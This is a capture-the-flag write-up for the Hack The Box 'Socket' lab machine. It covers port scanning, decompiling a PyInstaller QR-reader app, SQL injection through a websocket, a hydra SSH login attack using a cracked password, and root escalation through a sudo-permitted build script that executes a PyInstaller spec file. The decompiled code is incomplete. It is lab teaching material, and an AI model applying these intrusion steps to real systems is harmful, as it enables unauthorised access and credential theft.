Socket - Hack The Box

Synopsis
Socket is a medium linux machine featuring qreader executable file. Using the string command will get the pyc file, then we can convert from pyc to python file. Interact using websocket and find sql injection vulnerabilities. To get root privileges, we can use the build-installer script. spec is intended to fulfill the root user.
Portscan
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 4f:e3:a6:67:a2:27:f9:11:8d:c3:0e:d7:73:a0:2c:28 (ECDSA)
|_ 256 81:6e:78:76:6b:8a:ea:7d:1b:ab:d4:36:b7:f8:ec:c4 (ED25519)
80/tcp open http Apache httpd 2.4.52
|_http-title: Did not follow redirect to http://qreader.htb/
|_http-server-header: Apache/2.4.52 (Ubuntu)
5789/tcp open unknown
| fingerprint-strings:
| GenericLines, GetRequest, HTTPOptions, RTSPRequest:
| HTTP/1.1 400 Bad Request
| Date: Wed, 28 Jun 2023 10:19:45 GMT
| Server: Python/3.10 websockets/10.4
| Content-Length: 77
| Content-Type: text/plain
| Connection: close
| Failed to open a WebSocket connection: did not receive a valid HTTP request.
| Help, SSLSessionReq:
| HTTP/1.1 400 Bad Request
| Date: Wed, 28 Jun 2023 10:20:00 GMT
| Server: Python/3.10 websockets/10.4
| Content-Length: 77
| Content-Type: text/plain
| Connection: close
|_ Failed to open a WebSocket connection: did not receive a valid HTTP request.
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port5789-TCP:V=7.92%I=7%D=6/28%Time=649C0940%P=x86_64-pc-linux-gnu%r(Ge
SF:nericLines,F4,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nDate:\x20Wed,\x202
SF:8\x20Jun\x202023\x2010:19:45\x20GMT\r\nServer:\x20Python/3\.10\x20webso
SF:ckets/10\.4\r\nContent-Length:\x2077\r\nContent-Type:\x20text/plain\r\n
SF:Connection:\x20close\r\n\r\nFailed\x20to\x20open\x20a\x20WebSocket\x20c
SF:onnection:\x20did\x20not\x20receive\x20a\x20valid\x20HTTP\x20request\.\
SF:n")%r(GetRequest,F4,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nDate:\x20Wed
SF:,\x2028\x20Jun\x202023\x2010:19:45\x20GMT\r\nServer:\x20Python/3\.10\x2
SF:0websockets/10\.4\r\nContent-Length:\x2077\r\nContent-Type:\x20text/pla
SF:in\r\nConnection:\x20close\r\n\r\nFailed\x20to\x20open\x20a\x20WebSocke
SF:t\x20connection:\x20did\x20not\x20receive\x20a\x20valid\x20HTTP\x20requ
SF:est\.\n")%r(HTTPOptions,F4,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nDate:
SF:\x20Wed,\x2028\x20Jun\x202023\x2010:19:45\x20GMT\r\nServer:\x20Python/3
SF:\.10\x20websockets/10\.4\r\nContent-Length:\x2077\r\nContent-Type:\x20t
SF:ext/plain\r\nConnection:\x20close\r\n\r\nFailed\x20to\x20open\x20a\x20W
SF:ebSocket\x20connection:\x20did\x20not\x20receive\x20a\x20valid\x20HTTP\
SF:x20request\.\n")%r(RTSPRequest,F4,"HTTP/1\.1\x20400\x20Bad\x20Request\r
SF:\nDate:\x20Wed,\x2028\x20Jun\x202023\x2010:19:45\x20GMT\r\nServer:\x20P
SF:ython/3\.10\x20websockets/10\.4\r\nContent-Length:\x2077\r\nContent-Typ
SF:e:\x20text/plain\r\nConnection:\x20close\r\n\r\nFailed\x20to\x20open\x2
SF:0a\x20WebSocket\x20connection:\x20did\x20not\x20receive\x20a\x20valid\x
SF:20HTTP\x20request\.\n")%r(Help,F4,"HTTP/1\.1\x20400\x20Bad\x20Request\r
SF:\nDate:\x20Wed,\x2028\x20Jun\x202023\x2010:20:00\x20GMT\r\nServer:\x20P
SF:ython/3\.10\x20websockets/10\.4\r\nContent-Length:\x2077\r\nContent-Typ
SF:e:\x20text/plain\r\nConnection:\x20close\r\n\r\nFailed\x20to\x20open\x2
SF:0a\x20WebSocket\x20connection:\x20did\x20not\x20receive\x20a\x20valid\x
SF:20HTTP\x20request\.\n")%r(SSLSessionReq,F4,"HTTP/1\.1\x20400\x20Bad\x20
SF:Request\r\nDate:\x20Wed,\x2028\x20Jun\x202023\x2010:20:00\x20GMT\r\nSer
SF:ver:\x20Python/3\.10\x20websockets/10\.4\r\nContent-Length:\x2077\r\nCo
SF:ntent-Type:\x20text/plain\r\nConnection:\x20close\r\n\r\nFailed\x20to\x
SF:20open\x20a\x20WebSocket\x20connection:\x20did\x20not\x20receive\x20a\x
SF:20valid\x20HTTP\x20request\.\n");
Service Info: Host: qreader.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
HTTP
nothing vulnerable site in this time, just link to download the application http://qreader.htb/download/linux

seems like this file is executable, there is two version which is windows and linux.
➜ socket file linux
linux: Zip archive data, at least v1.0 to extract, compression method=store
➜ socket unzip linux
Archive: linux
creating: app/
inflating: app/qreader
inflating: app/test.png
➜ socket ls -lsa
total 105180
4 drwxr-xr-x 3 root root 4096 Jun 28 06:33 .
4 drwxr-xr-x 26 root root 4096 Jun 28 06:19 ..
4 drwxr-xr-x 2 root root 4096 Nov 23 2022 app
105156 -rw-r--r-- 1 root root 107679534 Feb 17 06:35 linux
dump the information using strings qreader
xPyQt5/uic/widget-plugins/__pycache__/qaxcontainer.cpython-310.pyc
xPyQt5/uic/widget-plugins/__pycache__/qscintilla.cpython-310.pyc
xPyQt5/uic/widget-plugins/__pycache__/qtcharts.cpython-310.pyc
xPyQt5/uic/widget-plugins/__pycache__/qtprintsupport.cpython-310.pyc
xPyQt5/uic/widget-plugins/__pycache__/qtquickwidgets.cpython-310.pyc
xPyQt5/uic/widget-plugins/__pycache__/qtwebenginewidgets.cpython-310.pyc
xPyQt5/uic/widget-plugins/__pycache__/qtwebkit.cpython-310.pyc
xPyQt5/uic/widget-plugins/qaxcontainer.py
xPyQt5/uic/widget-plugins/qscintilla.py
xPyQt5/uic/widget-plugins/qtcharts.py
xPyQt5/uic/widget-plugins/qtprintsupport.py
xPyQt5/uic/widget-plugins/qtquickwidgets.py
xPyQt5/uic/widget-plugins/qtwebenginewidgets.py
xPyQt5/uic/widget-plugins/qtwebkit.py
xcv2/__init__.py
xcv2/config-3.py
xcv2/config.py
xcv2/data/__init__.py
xcv2/gapi/__init__.py
xcv2/load_config_py2.py
xcv2/load_config_py3.py
xcv2/mat_wrapper/__init__.py
xcv2/misc/__init__.py
xcv2/misc/version.py
xcv2/utils/__init__.py
xcv2/version.py
we can extract the execute file format into python file using pyinstxtractor.py
(env) ➜ app python3 pyinstxtractor.py qreader
[+] Processing qreader
[+] Pyinstaller version: 2.1+
[+] Python version: 3.10
[+] Length of package: 108535118 bytes
[+] Found 305 files in CArchive
[+] Beginning extraction...please standby
[+] Possible entry point: pyiboot01_bootstrap.pyc
[+] Possible entry point: pyi_rth_subprocess.pyc
[+] Possible entry point: pyi_rth_inspect.pyc
[+] Possible entry point: pyi_rth_pkgutil.pyc
[+] Possible entry point: pyi_rth_multiprocessing.pyc
[+] Possible entry point: pyi_rth_pyqt5.pyc
[+] Possible entry point: pyi_rth_setuptools.pyc
[+] Possible entry point: pyi_rth_pkgres.pyc
[+] Possible entry point: qreader.pyc
[!] Warning: This script is running in a different Python version than the one used to build the executable.
[!] Please run this script in Python 3.10 to prevent extraction errors during unmarshalling
[!] Skipping pyz extraction
[+] Successfully extracted pyinstaller archive: qreader
You can now use a python decompiler on the pyc files within the extracted directory****
after that we get the qreader.pyc file, from pyc data we can compiled to original python code. During the proccess i retrieve an error messages for use uncompyle6 tools. Going to this site for convert pyc into python file.
# Visit https://www.lddgo.net/en/string/pyc-compile-decompile for more information
# Version : Python 3.10
import cv2
import sys
import qrcode
import tempfile
import random
import os
from PyQt5.QtWidgets import *
from PyQt5 import uic, QtGui
import asyncio
import websockets
import json
VERSION = '0.0.2'
ws_host = 'ws://ws.qreader.htb:5789'
icon_path = './icon.png'
def setup_env():
global tmp_file_name
pass
# WARNING: Decompyle incomplete
class MyGUI(QMainWindow):
def __init__(self = None):
super(MyGUI, self).__init__()
uic.loadUi(tmp_file_name, self)
self.show()
self.current_file = ''
self.actionImport.triggered.connect(self.load_image)
self.actionSave.triggered.connect(self.save_image)
self.actionQuit.triggered.connect(self.quit_reader)
self.actionVersion.triggered.connect(self.version)
self.actionUpdate.triggered.connect(self.update)
self.pushButton.clicked.connect(self.read_code)
self.pushButton_2.clicked.connect(self.generate_code)
self.initUI()
def initUI(self):
self.setWindowIcon(QtGui.QIcon(icon_path))
def load_image(self):
options = QFileDialog.Options()
(filename, _) = QFileDialog.getOpenFileName(self, 'Open File', '', 'All Files (*)')
if filename != '':
self.current_file = filename
pixmap = QtGui.QPixmap(self.current_file)
pixmap = pixmap.scaled(300, 300)
self.label.setScaledContents(True)
self.label.setPixmap(pixmap)
return None
def save_image(self):
options = QFileDialog.Options()
(filename, _) = QFileDialog.getSaveFileName(self, 'Save File', '', 'PNG (*.png)', options, **('options',))
if filename != '':
img = self.label.pixmap()
img.save(filename, 'PNG')
return None
def read_code(self):
if self.current_file != '':
img = cv2.imread(self.current_file)
detector = cv2.QRCodeDetector()
(data, bbox, straight_qrcode) = detector.detectAndDecode(img)
self.textEdit.setText(data)
return None
None.statusBar().showMessage('[ERROR] No image is imported!')
def generate_code(self):
qr = qrcode.QRCode(1, qrcode.constants.ERROR_CORRECT_L, 20, 2, **('version', 'error_correction', 'box_size', 'border'))
qr.add_data(self.textEdit.toPlainText())
qr.make(True, **('fit',))
img = qr.make_image('black', 'white', **('fill_color', 'back_color'))
img.save('current.png')
pixmap = QtGui.QPixmap('current.png')
pixmap = pixmap.scaled(300, 300)
self.label.setScaledContents(True)
self.label.setPixmap(pixmap)
def quit_reader(self):
if os.path.exists(tmp_file_name):
os.remove(tmp_file_name)
sys.exit()
def version(self):
response = asyncio.run(ws_connect(ws_host + '/version', json.dumps({
'version': VERSION })))
data = json.loads(response)
if 'error' not in data.keys():
version_info = data['message']
msg = f'''[INFO] You have version {version_info['version']} which was released on {version_info['released_date']}'''
self.statusBar().showMessage(msg)
return None
error = None['error']
self.statusBar().showMessage(error)
def update(self):
response = asyncio.run(ws_connect(ws_host + '/update', json.dumps({
'version': VERSION })))
data = json.loads(response)
if 'error' not in data.keys():
msg = '[INFO] ' + data['message']
self.statusBar().showMessage(msg)
return None
error = None['error']
self.statusBar().showMessage(error)
__classcell__ = None
async def ws_connect(url, msg):
pass
# WARNING: Decompyle incomplete
def main():
(status, e) = setup_env()
if not status:
print('[-] Problem occured while setting up the env!')
app = QApplication([])
window = MyGUI()
app.exec_()
if __name__ == '__main__':
main()
return None
We can get interact with target if we add /version and use json.dump function into our exploit script. You can check the documentation page in here, the exploit final script like below:

when you’re get trouble, use pip install websocket-client and pip uninstall websocket instead. im telling you if we able to perfrom sql injection through websocket. im gonna check how much database inside system using command " union select -- -

as you can see if system given us response back, Every select statement within union must have the same number of columns.

retrieve a users as column, i assume that might be username and password and tried to dump users table:

Get the hash, that md5 hash but thats not a real username to login via ssh. There is one table is answers. Tried to dump answers table:

get an information as username:

admin
mike
thomas.keller
but we didn’t know what kind of valid name, i preferred use Active Directory name generator.

From now we can use hydra or metasploit to check what valid user for ssh. execute hydra with following command:
hydra -L name -p 'denjanjade122566' $target ssh

Privilege Escalation
we can determining how to escalate into sude users withing single command sudo -l.
Matching Defaults entries for tkeller on socket:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User tkeller may run the following commands on socket:
(ALL : ALL) NOPASSWD: /usr/local/sbin/build-installer.sh
file installer.sh
#!/bin/bash [6/906]
if [ $# -ne 2 ] && [[ $1 != 'cleanup' ]]; then
/usr/bin/echo "No enough arguments supplied"
exit 1;
fi
action=$1
name=$2
ext=$(/usr/bin/echo $2 |/usr/bin/awk -F'.' '{ print $(NF) }')
if [[ -L $name ]];then
/usr/bin/echo 'Symlinks are not allowed'
exit 1;
fi
if [[ $action == 'build' ]]; then
#here spec
if [[ $ext == 'spec' ]] ; then
/usr/bin/rm -r /opt/shared/build /opt/shared/dist 2>/dev/null
/home/svc/.local/bin/pyinstaller $name
/usr/bin/mv ./dist ./build /opt/shared
else
echo "Invalid file format"
exit 1;
fi
elif [[ $action == 'make' ]]; then
if [[ $ext == 'py' ]] ; then
/usr/bin/rm -r /opt/shared/build /opt/shared/dist 2>/dev/null
/root/.local/bin/pyinstaller -F --name "qreader" $name --specpath /tmp
/usr/bin/mv ./dist ./build /opt/shared
else
echo "Invalid file format"
exit 1;
fi
elif [[ $action == 'cleanup' ]]; then
/usr/bin/rm -r ./build ./dist 2>/dev/null
/usr/bin/rm -r /opt/shared/build /opt/shared/dist 2>/dev/null
/usr/bin/rm /tmp/qreader* 2>/dev/null
else
/usr/bin/echo 'Invalid action'
exit 1;
fi
The spec file tells PyInstaller how to process your script. It encodes the script names and most of the options you give to the pyinstaller command. The spec file is actually executable Python code. PyInstaller builds the app by executing the contents of the spec file. we can easily escalate into root using this spec file contains:

execute command below will lead you into root:
sudo /usr/local/sbin/build-installer.sh build bunnys.spec

Refferencess
https://techoverflow.net/2021/02/06/how-to-fix-python-websocket-typeerror-__init__-missing-3-required-positional-arguments-environ-socket-and-rfile/
https://github.com/mohinparamasivam/AD-Username-Generator/blob/master/username-generate.py
https://crackstation.net/
https://websocket-client.readthedocs.io/en/latest/examples.html
https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/SQL%20Injection/SQLite%20Injection.md
https://github.com/mohinparamasivam/AD-Username-Generator/tree/master